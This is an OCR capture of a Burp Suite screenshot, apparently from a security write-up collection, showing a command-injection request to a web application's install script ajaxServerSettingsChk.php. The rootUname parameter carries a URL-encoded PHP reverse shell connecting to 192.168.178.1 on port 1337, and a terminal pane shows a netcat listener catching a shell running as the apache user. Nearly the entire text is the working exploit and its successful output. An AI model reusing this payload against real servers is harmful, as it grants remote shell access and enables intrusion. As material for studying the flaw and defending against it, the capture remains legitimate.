 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Terminal
[askar@arrow] [~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$
零组资料文库